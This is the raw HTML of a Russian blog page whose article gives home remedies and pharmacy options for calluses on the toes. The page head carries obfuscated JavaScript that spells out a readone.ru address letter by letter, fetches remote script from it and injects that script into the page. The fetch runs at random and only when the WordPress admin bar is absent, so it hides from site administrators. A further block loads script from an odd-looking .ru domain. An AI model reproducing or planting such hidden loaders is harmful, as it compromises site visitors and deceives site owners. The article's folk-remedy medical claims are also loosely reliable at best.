e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+""),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/1p3opxwwet.ru\/script.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>
  <meta property="fb:pages" content="293195781175592">
<noscript>
  <div></div>
</noscript>
  <script async src="https://allstat-pp.ru/7939/1d9fca62fd5fd5db381af5672b0716ec4286c6f4.js"></script>
  <script data-ad-client="ca-pub-3556523019795940" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>
  @media screen and (min-width: 1000px){<br /> .sidebar {<br /> z-index: 1!important;<br /> }<br />}<br />
  </style>
</head>
<body>
  <div class="page-logo">
    <a href="/" class="page-logo__logo"><img src="/wp-content/themes/Petrov_Theme/img/main-logo.png" alt="" width="84" height="85"></a>
    <div class="page-logo__heading">
      <div class="page-logo__title">
        Жизнь после 30 лет
      </div>
      <div class="page-logo__bottom">
        Жизнь после 30 лет у мужчин и женщин
      </div>
    </div>
  </div>
  <div class="page-wrapper__outer">
    <div class="page-wrapper__border">
      <div class="page-wrapper">
        <div class="navigation__top">
          <a href="/" class="navigation__logo"><img src="/wp-content/themes/Petrov_Theme/img/main-logo.png" alt=""></a>
          <div class="navigation__text">
            Жизнь после 30 лет
          </div>
          <div class="navigation__toggle">
            <span></span>
          </div>
        </div>
        <nav class="navigation">
          <ul class="navigation__list">
            <li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13">
              <a href="/ob-avtore-i-bloge">Об авторе и блоге</a>
            </li>
            <li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10">
              <a href="/vse-stati">Все статьи</a>
            </li>
            <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12">
              <a href="/kontakty">Контакты</a>
            </li>
            <li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11">
              <a href="/konkursy">Конкурсы</a>
            </li>
          </ul>
          <form role="search" method="get" id="searchform" action="https://30-plus.ru/" class="navigation__form" name="searchform">
            <input type="search" class="navigation__search" placeholder="Поиск по блогу" value="" name="s" id="s"> <button type="submit" class="navigation__submit"></button>
          </form>
        </nav>
        <main class="page-content">
          <div class="rubrics__toggle">
            Рубрики
          </div>
          <div class="rubrics rubrics--page">
            <div class="rubrics__title">
              Рубрики
            </div>
            <div class="rubrics__content">
              <div class="rubrics__left">
                <a href="/ona" class="rubrics__part rubrics__part--she">Она</a>
                <ul class="rubrics__list">
                  <li class="rubrics__item">
                    <a href="/ona/zdorove" class="rubrics__link rubrics__link--ona-1">Здоровье</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/ona/krasota" class="rubrics__link rubrics__link--ona-2">Красота</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/ona/otnosheniya" class="rubrics__link rubrics__link--ona-3">Отношения</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/ona/uvlecheniya" class="rubrics__link rubrics__link--ona-4">Увлечения</a>
                  </li>
                </ul>
              </div>
              <div class="rubrics__right">
                <a href="/on" class="rubrics__part rubrics__part--he">Он</a>
                <ul class="rubrics__list">
                  <li class="rubrics__item">
                    <a href="/on/zdorove-on" class="rubrics__link rubrics__link--on-1">Здоровье</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/on/stil" class="rubrics__link rubrics__link--on-2">Стиль</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/on/otnosheniya-on" class="rubrics__link rubrics__link--on-3">Отношения</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/on/khobbi" class="rubrics__link rubrics__link--on-4">Хобби</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <section class="article" itemscope itemtype="http://schema.org/Article">
            <ul class="breadcrumbs">
              <li class="breadcrumbs__item"><span><span><a href="/">Главная страница</a></span></span></li>
              <li class="breadcrumbs__item"><span><a href="/on">Он</a></span></li>
              <li class="breadcrumbs__item"><span><a href="/on/zdorove-on">Здоровье</a></span></li>
            </ul>
            <article class="article__item-wrapper">
              <div class="article__item">
                <h1 class="article__title" itemprop="headline">Как вылечить мозоль на пальце ноги раз и навсегда в домашних условиях</h1>
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://30-plus.ru/on/zdorove-on/kak-lechit-mozol-na-palce-nogi.html" content="Как вылечить мозоль на пальце ноги раз и навсегда в домашних условиях">
                <meta itemprop="dateModified" content="2018-06-23">
                <meta itemprop="author" content="30+">
                <div style="display:none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                  <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                    <img alt="Лого" itemprop="image url" src="/wp-content/themes/Petrov_Theme/img/logo.png">
                    <meta itemprop="width" content="334">
                    <meta itemprop="height" content="63">
                  </div>
                  <meta itemprop="telephone" content="-">
                  <meta itemprop="address" content="Россия">
                  <meta itemprop="name" content="30+">
                </div>
                <div class="article__info">
                  <div class="article__left">
                    <span class="article__author" itemprop="author"><span><i class="article__icon article__icon--left"></i>Автор:</span> 30+</span> <time class="article__date" itemprop="datePublished" datetime="2017-03-21">21 Марта 2017</time>
                  </div>
                  <div class="article__right">
                    <span class="article__theme"><span><i class="article__icon article__icon--right"></i>Тема:</span></span> <a class="article__link" itemprop="articleSection" href="/on/zdorove-on" rel="category tag">Здоровье</a>
                  </div>
                </div>
                <div class="article__img-wrapper" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                  <img src="/wp-content/uploads/Lechenie-limonom-655x400.jpg" itemprop="url contentUrl" alt="" class="article__img">
                  <meta itemprop="width" content="640">
                  <meta itemprop="height" content="240">
                </div>
                <div itemprop="articleBody">
                  <div class="fpm_start"></div>
                  <p>Доброго времени суток дорогие читатели моего блога! А вы знаете, что даже обычную мозоль нужно своевременно лечить.</p>
                  <p>Иначе она перерастет в <a href="/ona/zdorove/lechenie-v-domashnikh-usloviyakh-mozoli.html" target="_blank" rel="noopener">стержневую</a> или на ее месте образуются нагноения и воспалительный процесс.<br>
                  Так как я недавно столкнулась с подобной проблемой, то готова поделиться с вами своим опытом.</p>
                  <p>Давайте вместе разберемся, как лечить мозоль на пальце ноги.</p>
                  <div id="toc_container" class="toc_light_blue no_bullets">
                    <p class="toc_title">Содержание</p>
                    <ul class="toc_list">
                      <li>
                      <li>
                      <li>
                        <ul>
                          <li>
                          <li>
                          <li>
                        </ul>
                      </li>
                      <li>
                    </ul>
                  </div>
                  <h2><span id="i">Причины появления мозолей</span></h2>
                  <p>Часто под действием механической нагрузки образуются натоптыши. На это может повлиять некачественная обувь, в которой неудобно ходить. При этом может образоваться водяная мозоль.</p>
                  <p>Но бывает, что неприятные наросты появляются под влиянием стрессов, патологии внутренних органов и нарушениях обменных процессов.</p>
                  <p>Кроме того, они могут возникать при плохом кровообращении.<br>
                  При ходьбе сухая мозоль вызывает жжение и боль, поэтому так важно начать лечение сразу же.<br>
                  <strong>Плотные уплотнения на большом и других пальцах образуются из-за таких причин:</strong></p>
                  <ol>
                    <li>Патологии кожного покрова: <a href="/ona/zdorove/lechenie-psoriaza.html" target="_blank" rel="noopener">псориаза</a> и ихтиоза.
                    </li>
                    <li>Плоскостопие или косолапость.</li>
                    <li>Излишки веса.</li>
                    <li>Наличие сахарного <a href="/ona/zdorove/priznaki-sakharnogo-diabeta-u-zhenshhin.html" target="_blank" rel="noopener">диабета</a>.
                    </li>
                    <li>Травмы ног.</li>
                    <li>Тесная, узкая или неправильного размера обувь.</li>
                  </ol>
                  <h2><span id="i-2">Разновидности мозолей на пальцах ног</span></h2>
<img class="aligncenter wp-image-404" src="/wp-content/uploads/Raznovidnosti-mozoley.jpg" alt="" width="550" height="550" srcset="/wp-content/uploads/Raznovidnosti-mozoley.jpg 787w, /wp-content/uploads/Raznovidnosti-mozoley-150x150.jpg 150w, /wp-content/uploads/Raznovidnosti-mozoley-300x300.jpg 300w, /wp-content/uploads/Raznovidnosti-mozoley-768x768.jpg 768w" sizes="(max-width: 550px) 100vw, 550px">
                  <p>Также вам стоит знать, какие бывают виды мозолей.</p>
                  <p><strong>Вот они:</strong></p>
                  <script data-noptimize="" data-wpfc-render="false">
                  fpm_start( "true" );
                  </script>
                  <ol>
                    <li>Мягкие, к которым относятся водянистый, кровяной нарост, потертости, а также мокрая мазоль с пузырем.</li>
                    <li>Твердые включают натоптыши, стержневой нарост или пяточные шпоры. Подобные мозоли могут <a href="/on/zdorove-on/kak-izbavitsya-ot-mozoli-na-mizince-nogi.html" target="_blank" rel="noopener">появляться на мизинце</a> или около большого пальца.
                    </li>
                  </ol>
                  <p>Их особенностью является наличие стержня.<br>
                  Шпоры или костные наросты чаще всего появляются <a href="/on/zdorove-on/pochemu-treskayutsya-pyatki.html" target="_blank" rel="noopener">на пятках</a>. Они образуются на поверхности кости, в результате чего появляется сильная боль.</p>
                  <p>Если у вас появилась шпора, то стоит определить, какой врач вас будет лечить.</p>
                  <blockquote>
                    <p><strong>Так как подобный недуг нельзя вылечить самостоятельно.</strong></p>
                  </blockquote>
                  <h2><span id="i-3">Способы избавления от мозолей</span></h2>
                  <p>Существуют различные методы лечения мозолей: аппаратные, медикаментозные, а также народными средствами.</p>
                  <p>При этом лечить мокрые и сухие наросты необходимо разными способами. Ведь старые уплотнения гораздо труднее поддаются лечению.</p>
                  <h3><span id="i-4">Удаление в медицинском учреждении</span></h3>
                  <p><strong>Врач вам может предложить следующие варианты решения проблемы:</strong></p>
                  <ul>
                    <li>хирургический способ, включающий удаление с помощью специальной аппаратуры с фрезой. Такое высверливание считается абсолютно безопасным, так как при нем нет сильных повреждений живых тканей. После процедуры требуется обработка антисептическими средствами;</li>
                    <li>даже если вместо мозоли у вас образовалась уже шишка, то лазер с ней справится. Такое удаление позволяет полностью убрать нарост, что исключает рецидивы. Кроме того, лазерное облучение дезинфицирует и отличается безопасностью и безболезненностью. Процедура может проводиться при помощи карбондиоксидного эрбиевого лазера. На видео можно посмотреть, как выглядит подобное оборудование;</li>
                    <li>прижигание жидким азотом представляет собой воздействие низкими температурами, в результате ненужные ткани разрушаются;</li>
                    <li>аппаратная шлифовка делается при помощи специального прибора. При этом шлифуется сухая кожа, и убираются мелкие мозоли.</li>
                  </ul>
                  <p><iframe loading="lazy" src="https://www.youtube.com/embed/4wwVf_O0UAk" width="550" height="309" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <h3><span id="i-5">Какие мази помогут?</span></h3>
                  <p>В аптеке вы можете приобрести специальные препараты, которые помогут справиться с наростами. Например, мазь <strong>Супер Антимозолин</strong>, в которой содержится карбамид и молочная кислота.</p>
<img loading="lazy" class="aligncenter wp-image-405" src="/wp-content/uploads/Super-Antimozolin.jpg" alt="" width="550" height="413" srcset="/wp-content/uploads/Super-Antimozolin.jpg 533w, /wp-content/uploads/Super-Antimozolin-300x225.jpg 300w" sizes="(max-width: 550px) 100vw, 550px">
                  <p>Эти вещества помогают размягчить огрубевшую кожу. Такой препарат эффективен при натоптышах и сухих уплотнениях. Состав распределяется на больное место и закрепляется пластырем.</p>
                  <p>Также стоит воспользоваться мазью Бенсалитин, в составе которой есть салициловая и бензойная кислота. Такой препарат оказывает кератолическое и антисептическое воздействие.</p>
                  <p>Перед ее использованием ноги хорошо распариваются, а затем наносится смесь.</p>
                  <blockquote>
                    <p><strong>Все подобные составы наносить лучше на ночь.</strong></p>
                  </blockquote>
                  <p>Также вы можете попробовать пластырь от мозолей. Он пропитан салициловой кислотой и обладает смягчающим воздействием.</p>
                  <p><a href="/on/zdorove-on/kak-lechit-mozoli-na-nogakh.html" target="_blank" rel="noopener">Мозоль необходимо хорошо распарить</a>, а затем сверху поместить пластырь. Лечение проводится до четырех раз. Вы можете посмотреть на фото мази, которые можно использовать.<br>
                  Левомиколь известен заживляющими и противомикробными свойствами. Состав наносится на бинт, а затем на рану. Повязку следует менять три раза за день.<br>
                  Синтомициновая мазь помогает справиться с болью, так же как и Салициловая. Ее нужно накладывать ночью.</p>
                  <h3><span id="i-6">Что можно сделать с мокрой мозолью?</span></h3>
                  <p>Если на пальцах ног появились пузыри, наполненные жидкостью, то не нужно воображать себя хирургом и вскрывать их самостоятельно.</p>
                  <blockquote>
                    <p><strong>Прежде всего, их не рекомендуется прокалывать.</strong></p>
                  </blockquote>
                  <p>Вы занесете инфекцию и спровоцируете воспаление. Мокрый нарост можно помазать йодом или зеленкой. Когда уплотнение подсохнет его можно отпарить.</p>
                  <p>Нарост, который лопнул нужно продезинфицировать перекисью и заклеить пластырем.</p>
<img loading="lazy" class="aligncenter wp-image-403" src="/wp-content/uploads/Prokol-mozoli.jpg" alt="" width="550" height="413" srcset="/wp-content/uploads/Prokol-mozoli.jpg 800w, /wp-content/uploads/Prokol-mozoli-300x225.jpg 300w, /wp-content/uploads/Prokol-mozoli-768x576.jpg 768w" sizes="(max-width: 550px) 100vw, 550px">
                  <p><strong>Если прокол делать в домашних условиях, то нужно соблюдать все правила гигиены:</strong></p>
                  <ol>
                    <li>Обработайте поврежденное место антисептическим средством.</li>
                    <li>Можете воспользоваться стерильной иглой. Для этого ее нужно подержать надо огнем или в спирту.</li>
                    <li>Прокол производится с боковых сторон нароста. При этом игла должна находиться параллельно коже.</li>
                    <li>Необходимо мягким движением избавиться от жидкости внутри.</li>
                    <li>После прокола нельзя снимать кожицу. После подсыхания она отойдет.</li>
                  </ol>
                  <p>После того, как между кожей и раной ничего не осталось, нужно покрыть больное место антисептической мазью, а сверху использовать стерильный бинт.</p>
                  <blockquote>
                    <p><strong>Такую повязку лучше убирать на ночь, так как при этом заживление будет проходить быстрее.</strong></p>
                  </blockquote>
                  <p>Делать такое самостоятельно стоит только в крайнем случае, когда например, пузырь мешает одеть обувь. Помните, что если пузырь не трогать, то он заживет намного быстрее, ведь кожа с жидкостью надежно защищают рану от проникновения инфекции.</p>
                  <h2><span id="i-7">Лечение народными способами</span></h2>
                  <p>Народные рецепты иногда бывают очень эффективными. Но необязательно если вам какой – то способ лечения помог, то он принесет пользу и другому человеку.</p>
<img loading="lazy" class="aligncenter wp-image-402" src="/wp-content/uploads/Lechenie-limonom.jpg" alt="" width="550" height="358" srcset="/wp-content/uploads/Lechenie-limonom.jpg 655w, /wp-content/uploads/Lechenie-limonom-300x195.jpg 300w" sizes="(max-width: 550px) 100vw, 550px">
                  <p><strong>Вы можете попробовать какой-то из следующих вариантов:</strong></p>
                  <ul>
                    <li>ороговевшую кожу можно удалить при помощи лимона. Для этого кусочек лимона крепится к проблемному участку и крепится на ночь. Утром можно частично удалить размягченную кожу;</li>
                    <li>успешно применяется алоэ. Кусочек листика нужно разрезать и приложить к больному месту. Закрепить его можно при помощи бинта или пластыря. Утром кожа заметно смягчится и ее можно почистить пемзой;</li>
                    <li>сделайте ванночку с марганцовкой. Для этого налейте воду в тазик и добавьте марганцовки и раствора с борной кислотой. После такого распаривания ноги нужно намазать детским кремом;</li>
                    <li>сделайте содовую ванночку. Для этого на два литра воды добавьте две ложки соды. После распаривания больное место нужно помазать жирным кремом;</li>
                    <li>после горячей ванночки пораженные области можно смазать соком мать-и-мачехи;</li>
                    <li>на проблемный участок вы можете выложить кусочек ватки с водкой.</li>
                  </ul>
                  <p>Надеюсь, что сегодняшняя информация вам будет полезна. Ухаживайте за вашими ножками и вовремя лечите мозоли. Если у вас есть свой успешный опыт борьбы с некрасивым наростом, поделитесь им в комментариях.</p>
                  <p>Делитесь интересными новостями с друзьями и подписывайтесь на обновления моего блога!</p>
                  <p>Доя новых встреч дорогие друзья!<br>
                  <iframe loading="lazy" src="https://www.youtube.com/embed/zlf7yqAJi4k" width="550" height="309" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <div class="fpm_end"></div>
                </div>
                <div class="article__social">
                  <span class="article__social-text">Этой статьей стоит поделится с друзьями. Жми!</span>
                  <div class="article__social-list">
                    <script type="text/javascript">
                    (function() {
                    if (window.pluso)if (typeof window.pluso.start == "function") return;
                    if (window.ifpluso==undefined) { window.ifpluso = 1;
                    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                    var h=d[g]('body')[0];
                    h.appendChild(s);
                    }})();
                    </script>
                    <div class="pluso" data-background="transparent" data-options="big,round,line,horizontal,nocounter,theme=04" data-services="vkontakte,odnoklassniki,facebook"></div>
                  </div>
                </div>
              </div>
            </article>
            <div class="subscribe">
              <form action="//app.mailerlite.com/webforms/popup/a1u2l0" data-code="a1u2l0" data-id="271385" target="_blank" class="subscribe__form">
                <div class="subscribe__img"><img src="/wp-content/themes/Petrov_Theme/img/subscribe-bg.png" alt=""></div>
                <div class="subscribe__form-content">
                  <label for="page-subscribe" class="subscribe__form-title">Этот блог читают <span class="sidebar__red">100500</span> человек. Читай и ты</label> <input type="text" required="required" name="fields[email]" class="sidebar__input" placeholder="Введите ваш e-mail" id="page-subscribe"> <input type="hidden" name="ml-submit" value="1"> <button class="sidebar__button" type="submit">Подписаться</button>
                </div>
              </form>
            </div>
            <div class="interesting">
              <div class="interesting__title">
                Вам также может быть интересно:
              </div>
              <div class="interesting__list">
                <a href="/on/zdorove-on/kak-flyus-lechit-v-domashnikh-usloviyakh.html" class="interesting__item-wrapper">
                <div class="interesting__item">
                  <div class="interesting__img-wrapper"><img src="/wp-content/uploads/Devushka-15-125x112.jpg" alt=""></div>
                  <div class="interesting__text">
                    Быстрое лечение флюса в домашних условиях: антибиотики и народные средства
                  </div>
<span class="interesting__button sidebar__button">Подробнее</span>
                </div></a> <a href="/on/zdorove-on/dlya-chego-naznachayut-amlodipin.html" class="interesting__item-wrapper">
                <div class="interesting__item">
                  <div class="interesting__img-wrapper"><img src="/wp-content/uploads/Lekarstvo-1-125x112.jpg" alt=""></div>
                  <div class="interesting__text">
                    Для чего назначают Амлодипин: показания и аналоги
                  </div>
<span class="interesting__button sidebar__button">Подробнее</span>
                </div></a> <a href="/on/zdorove-on/skolko-yaic-mozhno-est-v-den.html" class="interesting__item-wrapper">
                <div class="interesting__item">
                  <div class="interesting__img-wrapper"><img src="/wp-content/uploads/Eda-14-125x112.jpg" alt=""></div>
                  <div class="interesting__text">
                    Сколько яиц можно есть в день: рекомендации для здоровья
                  </div>
<span class="interesting__button sidebar__button">Подробнее</span>
                </div></a>
              </div>
            </div>
            <div id="comments" class="comments">
              <div id="respond" class="comment-respond">
                <div class="comments__title">
                  Оставить коментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/on/zdorove-on/kak-lechit-mozol-na-palce-nogi.html#respond" style="display:none;">Отменить ответ</a></small>
                </div>
                <form action="https://30-plus.ru/wp-comments-post.php" method="post" id="commentform" class="form comments__form" novalidate="" name="commentform">
                  <input autocomplete="off" id="author" class="text-input comments__input" placeholder="Ваше имя" name="author" type="text" value="" size="30"> <input autocomplete="off" id="email" class="text-input comments__input" placeholder="Ваш e-mail" name="email" type="text" value="" size="30"> 
                  <textarea autocomplete="new-password" id="b4808a9de6" name="b4808a9de6" class="message comments__textarea" placeholder="Введите текст" aria-required="true"></textarea> 
                  <textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea> 
                  <script data-noptimize="">

                  document.getElementById("comment").setAttribute( "id", "a902ee28f38cd08ab8c607d9e2e6f371" );document.getElementById("b4808a9de6").setAttribute( "id", "comment" );
                  </script>
                  <div class="comments__controls">
                    <ul class="comments__smiles smiles">
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_neutral.png" alt=":|" onclick="addsmile(':|');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_mad.png" alt=":x" onclick="addsmile(':x');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_eek.png" alt=":shock:" onclick="addsmile(':shock:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_redface.png" alt=":oops:" onclick="addsmile(':oops:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_mrgreen.png" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_lol.png" alt=":lol:" onclick="addsmile(':lol:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_idea.png" alt=":idea:" onclick="addsmile(':idea:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_evil.png" alt=":evil:" onclick="addsmile(':evil:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_cry.png" alt=":cry:" onclick="addsmile(':cry:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_cool.png" alt=":cool:" onclick="addsmile(':cool:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_arrow.png" alt=":arrow:" onclick="addsmile(':arrow:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_confused.png" alt=":???:" onclick="addsmile(':???:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_question.png" alt=":?:" onclick="addsmile(':?:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_exclaim.png" alt=":!:" onclick="addsmile(':!:');"></li>
                    </ul>
<input id="subscribe" name="subscribe" type="checkbox" class="comments__checkbox"> <label for="subscribe" class="comments__thick"></label> <button name="submit" type="submit" id="submit" class="comments__button">Отправить комментарий</button> <input type="hidden" name="comment_post_ID" value="401" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0">
                  </div>
<noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript>
                </form>
              </div>
            </div>
          </section><input type="hidden" name="u0NxntIWhXaL" id="u0NxntIWhXaL"> 
          <script type="text/javascript">


          function fvGviHwCIu4sl() {
          var o=document.getElementById("u0NxntIWhXaL");
          o.value="7QXD8lXcVkkM";
          }
          var bppBdJsaz3g8u = document.getElementById("submit");
          if (bppBdJsaz3g8u) {
          var cMZ3vNHUchGb3 = document.getElementById("u0NxntIWhXaL");
          var pSa3mP5PH89j1 = bppBdJsaz3g8u.parentNode;
          pSa3mP5PH89j1.appendChild(cMZ3vNHUchGb3, bppBdJsaz3g8u);
          addHandler(bppBdJsaz3g8u, "mousedown", fvGviHwCIu4sl);
          addHandler(bppBdJsaz3g8u, "keypress", fvGviHwCIu4sl);
          }
          </script> ﻿
          <aside class="sidebar">
            <div class="sidebar__subscribe">
              <form action="//app.mailerlite.com/webforms/popup/a1u2l0" data-code="a1u2l0" data-id="271385" target="_blank" class="sidebar__form">
                <div class="sidebar__subscribe-img"><img src="/wp-content/themes/Petrov_Theme/img/subscribe-bg.png" alt=""></div>
                <div class="sidebar__form-content">
                  <label for="sidebar-subscribe" class="sidebar__form-title">Получать новости блога на почту</label> <input type="email" required="required" name="fields[email]" class="sidebar__input" placeholder="Введите ваш e-mail" id="sidebar-subscribe"> <input type="hidden" name="ml-submit" value="1"> <button class="sidebar__button" type="submit">Подписаться</button>
                </div>
              </form>
            </div>
            <div class="widget_text sidebar__comments" id="custom_html-4">
              <div class="textwidget custom-html-widget">
                <noscript>
                <div></div>
</noscript>
              </div>
            </div>
            <div class="sidebar__comments" id="text-4">
              <div class="sidebar__title">
                Мы на Facebook. Подпишись и получай только самое интересное
              </div>
              <div class="textwidget">
                <p><iframe loading="lazy" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F30plus.ru%2F&tabs&width=292&height=120&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1886950228209844" frameborder="0" scrolling="no"></iframe></p>
              </div>
            </div>
            <div class="rubrics rubrics--sidebar">
              <div class="rubrics__title">
                Рубрики
              </div>
              <div class="rubrics__content">
                <div class="rubrics__left">
                  <a href="/ona" class="rubrics__part rubrics__part--she">Она</a>
